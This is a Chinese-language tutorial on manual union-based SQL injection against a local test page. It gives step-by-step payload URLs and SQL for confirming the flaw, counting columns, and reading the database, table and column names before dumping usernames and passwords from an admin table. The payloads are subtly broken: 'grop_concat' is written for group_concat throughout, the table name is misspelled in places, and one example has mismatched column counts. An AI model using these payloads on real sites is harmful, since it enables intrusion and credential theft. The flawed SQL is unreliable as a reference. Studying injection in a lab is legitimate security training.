1:验证注入(and 1=1)
URL: http://127.0.0.1/test.php?id=9 and 1=1 sql语句:select * from article where id =‘9 and 1=1’;返回正常
http://127.0.0.1/test.php?id=9 and 1=2 sql语句:select * from aritcle where id =‘9 and 1=2’;返回报错
2:判断字符段数(order by和 union)
2.1 order by
URL: http://127.0.0.1/test.php?id=9 order by 1,2,3,4 sql语句:select * from aritcle where id =9 order by 1,2,3,4;
order by 在sql语句中是对结果集的指定列进行排序。
如:当我们测试到7时报错,表明该表只有6个字段
2.2 UNION select
url:http://127.0.0.1/test.php?id=9 union select null,null,null,null sql语句:select * from aritcle where id=9 union select null,null,null;
UNION SELECT 联合查询:可以用于一个或多个SELECT的结果集,但是他有一个条件,
就是两个select查询语句的查询必须要有相同的列才可以执行,利用这个特性我们可以进行对比查询,
也就是说当我们union select的列与它查询的列相同时,页面返回正常。
如:当字段为6个时页面返回正常,而大于或小于6个页面会报错。
解决两个小问题:
问题一:大部分程序只会调用数据库查询的第一条返回(我们这个也是),而通过联合查询出的数据中,
我们想看到的数据是在第二条中,如果我们想看到我们想要的数据有两种方法,第一种是让第一条数据返回假,
第二种是通过sql语句直接返回我们想要的数据。
法一:我们让第一个查询的结果始终为假
url:http://127.0.0.1/test.php?id=9 and 1=2 union select null,null,null,null,null,null
sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select null,null,null,null,null,null
结果:返回为什么什么也没有呢 因为我们的第二个查询中并没有查询到什么 返回为NULL 自然就什么也没有了
我们把语句放在mysql中看一下返回结果:

法二:通过limit语句,limit在mysql中是用来分页的,我们也可以通过他拿到我们想要的结果集
url:http://127.0.0.1/test.php?id=9 and 1=2 union select null,null,null,null,null,null limit 1,1
sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select null,null,null,null,null,null limit 1,1
返回也是空,同上面结果一样
问题二:哪个列中的数据是在页面中显示出来的,可能有一些列中的数据只是用于后台程序对数据处理使用,
并不会在前台显示,所以我们需要判断哪个字段我们可以看到。如图,我们通过数字代替了NULL进行查询,
确定了2,3,4,5 四个字段可以在页面中显示。
回答一下为什么我们不一开始就是用数字,因为union select 不仅要求列的数量相同,同时数据类型也要相似。
url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,2,3,4,5,6 limit 1,1
sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,2,3,4,5,6 limit 1,1
3.查询数据库
可以通过使用mysql自带的函数database()查询,得到数据库名:test
url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,database(),3,4,5,6 limit 1,1
sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,database(),3,4,5,6 limit 1,1
结果:显示出test
4.查表名
查表名我们主要用到的是TABLES表。
这里我们用到了group_concat它可以返回查询的所有结果,因为我们需要通过命名判断该我们需要的敏感数据。
这里我们的目标是admin表。
url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='test'
sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(table_name),3,4,5,6 from information_schema.tables where table_schema='test'
结果:显示出所有表名,第一个为admin
5.查字段:
这里同样使用information_schema库,这里使用的是columns表。得到字段id,username,password
url:http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='test' and table_name='admin'
sql语句:sql语句:SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(column_name),3,4,5,6 from information_schema.columns where table_schema='test' and table_name='admin'
结果:id,username,password
6:查数据
url: http://127.0.0.1/test.php?id=9 and 1=2 union select 1,grop_concat(id,username,password),3,4,5,6 from admin
sql语句: SELECT * FROM article WHERE id = 9 and 1=2 union select 1,grop_concat(id,username,password),3,4,5,6 from admin
结果就出来了